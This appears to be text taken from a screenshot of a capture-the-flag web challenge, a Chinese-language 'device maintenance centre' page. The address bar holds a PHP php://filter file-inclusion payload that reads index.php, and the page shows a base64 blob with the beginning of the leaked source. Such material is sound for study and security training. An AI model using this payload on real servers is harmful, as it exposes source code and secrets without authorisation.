 不安全 61.147.171.105:60946/index.php?page=php://filter/read=convert.base64-encode/resource=index.php
m
云平台设备维护中心
设备列表
ID 设备名 区域 维护状态 设备...
数据接口请求异常
PD9waHAKZXJyb3JfcmVwb3J0aW5nKDApOwoKQHNlc3Npb25fc3RhcnQoKTsKcG9zaXhfc2V0dWlkKDEwMDApOwoKCj8+CjwhRE9DVFlQRSBIVE1MPgo8aHRtbD4KCjxoZWFkPgogICAgPG1ldGEgY2hhcnNldD0idXRmLTgiPgogICAgPG1ldGEgbmFtZT0icmVuZGVyZXIiIGN